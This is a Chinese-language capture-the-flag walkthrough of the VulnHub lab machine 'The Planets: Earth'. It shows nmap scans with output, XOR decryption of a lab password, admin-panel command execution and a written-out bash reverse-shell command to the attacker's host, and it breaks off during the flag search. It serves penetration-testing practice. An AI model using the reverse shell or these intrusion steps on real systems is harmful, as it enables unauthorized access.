靶机下载
The Planets: Earth ~ VulnHub
信息收集
# nmap -sn 192.168.1.0/24 -oN live.nmap
Starting Nmap 7.94 ( https://nmap.org ) at 2024-01-11 09:20 CST
Nmap scan report for 192.168.1.1
Host is up (0.00036s latency).
MAC Address: 00:50:56:C0:00:08 (VMware)
Nmap scan report for 192.168.1.2
Host is up (0.00024s latency).
MAC Address: 00:50:56:FE:B1:6F (VMware)
Nmap scan report for 192.168.1.85
Host is up (0.00072s latency).
MAC Address: 00:0C:29:29:1A:27 (VMware)
Nmap scan report for 192.168.1.254
Host is up (0.00014s latency).
MAC Address: 00:50:56:F8:6E:9F (VMware)
Nmap scan report for 192.168.1.60
Host is up.
Nmap done: 256 IP addresses (5 hosts up) scanned in 1.97 seconds判断到存活主机IP地址为192.168.1.85
# nmap -sT --min-rate 10000 -p- 192.168.1.85 -oN port.nmap
Starting Nmap 7.94 ( https://nmap.org ) at 2024-01-11 09:21 CST
Nmap scan report for 192.168.1.85
Host is up (0.0064s latency).
Not shown: 65511 filtered tcp ports (no-response), 21 filtered tcp ports (host-unreach)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
443/tcp open https
MAC Address: 00:0C:29:29:1A:27 (VMware)Nmap done: 1 IP address (1 host up) scanned in 15.94 seconds开放端口信息为80,22,443,来分别对应服务为http ssh 和https;那么突破点应该就是在80和443端口上
# nmap -sT -sC -sV -O -p22,80,443 192.168.1.85 -oN details.nmap
Starting Nmap 7.94 ( https://nmap.org ) at 2024-01-11 09:21 CST
Nmap scan report for 192.168.1.85
Host is up (0.00059s latency).PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.6 (protocol 2.0)
| ssh-hostkey:
| 256 5b:2c:3f:dc:8b:76:e9:21:7b:d0:56:24:df:be:e9:a8 (ECDSA)
|_ 256 b0:3c:72:3b:72:21:26:ce:3a:84:e8:41:ec:c8:f8:41 (ED25519)
80/tcp open http Apache httpd 2.4.51 ((Fedora) OpenSSL/1.1.1l mod_wsgi/4.7.1 Python/3.9)
|_http-server-header: Apache/2.4.51 (Fedora) OpenSSL/1.1.1l mod_wsgi/4.7.1 Python/3.9
|_http-title: Bad Request (400)
443/tcp open ssl/http Apache httpd 2.4.51 ((Fedora) OpenSSL/1.1.1l mod_wsgi/4.7.1 Python/3.9)
|_ssl-date: TLS randomness does not represent time
|_http-server-header: Apache/2.4.51 (Fedora) OpenSSL/1.1.1l mod_wsgi/4.7.1 Python/3.9
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: Test Page for the HTTP Server on Fedora
| ssl-cert: Subject: commonName=earth.local/stateOrProvinceName=Space
| Subject Alternative Name: DNS:earth.local, DNS:terratest.earth.local
| Not valid before: 2021-10-12T23:26:31
|_Not valid after: 2031-10-10T23:26:31
| tls-alpn:
|_ http/1.1
MAC Address: 00:0C:29:29:1A:27 (VMware)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose|storage-misc
Running (JUST GUESSING): Linux 4.X|5.X|2.6.X|3.X (97%), Synology DiskStation Manager 5.X (90%), Netgear RAIDiator 4.X (87%)
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5 cpe:/o:linux:linux_kernel:2.6.32 cpe:/o:linux:linux_kernel:3 cpe:/a:synology:diskstation_manager:5.2 cpe:/o:netgear:raidiator:4.2.28
Aggressive OS guesses: Linux 4.15 - 5.8 (97%), Linux 5.0 - 5.4 (97%), Linux 5.0 - 5.5 (95%), Linux 5.4 (91%), Linux 2.6.32 (91%), Linux 3.10 - 4.11 (91%), Linux 3.2 - 4.9 (91%), Linux 3.4 - 3.10 (91%), Linux 5.1 (91%), Linux 2.6.32 - 3.10 (91%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 1 hop服务的详细信息探测结果为:80端口上的http是Apache 2.4.51 (Fedora) 还出现了DNS的相关信息;
# nmap -sT --script=vuln -p22,80,443 192.168.1.85 -oN vuln.nmap
Starting Nmap 7.94 ( https://nmap.org ) at 2024-01-11 09:22 CST
Pre-scan script results:
| broadcast-avahi-dos:
| Discovered hosts:
| 224.0.0.251
| After NULL UDP avahi packet DoS (CVE-2011-1002).
|_ Hosts are all up (not vulnerable).
Nmap scan report for 192.168.1.85
Host is up (0.00039s latency).PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-trace: TRACE is enabled
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
| http-enum:
|_ /icons/: Potentially interesting folder w/ directory listing
|_http-csrf: Couldn't find any CSRF vulnerabilities.
443/tcp open https
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-dombased-xss: Couldn't find any DOM based XSS.
|_http-trace: TRACE is enabled
|_http-csrf: Couldn't find any CSRF vulnerabilities.
| http-enum:
|_ /icons/: Potentially interesting folder w/ directory listing
MAC Address: 00:0C:29:29:1A:27 (VMware)Nmap done: 1 IP address (1 host up) scanned in 93.53 seconds
默认漏洞脚本的信息探测没什么价值;还是从80端口和443端口寻找立足点;
渗透测试
首页80和443端口上的界面是一样的:
尝试进行目录扫描:
目录扫描的结果还是没什么有价值的东西~
nikto进行初步的漏洞扫描,同样也是没什么发现:

搜索公开的漏洞:Fedora 、mod_wsgi等:

不符合我们的Apache,这里不是系统吧?


发现了一个信息泄露的漏洞;但是看到信息收集的443端口 http-title是test page... 于是重新访问443端口上的服务:

后面想起来上面看到了两个域名,尝试修改/etc/hosts文件!
192.168.1.85 earth.local terratest.earth.local
再次尝试去访问:

80 和 443端口上看到了服务~ 看到了80端口上的回显内容比较多,让输入一个message和message key~ 暂时没能联想到什么漏洞点,输入了message和message key之后,点击send之后,下方会回显给previous messages!
再次进行两个端口上的目录扫描:
看https的robots文件:

下面看到了testingnotes.* 随便访问txt后缀,回显:

发现两个信息:testdata是用来测试加密的;加密的方式是异或;terra用作管理门户的账号!

将testdata里面的内容作为key尝试进行解密,80端口上最开始的三段密文!其中第一段得到了:

重复的字符串earthclimatechangebad4humans,判断为密码,尝试登录!


可以命令执行~ 这里就可以写反弹shell。先尝试一下ssh是否能够登陆上去!如果可以的话,那么拿到的权限应该是比较高的!

失败了,只能是反弹shell了。
bash -i >& /dev/tcp/192.168.1.60/4444 0>&1

禁止远程连接~ 尝试直接查看flag文件,但是在earth的家目录没找到flag;利用find命令进行查找:

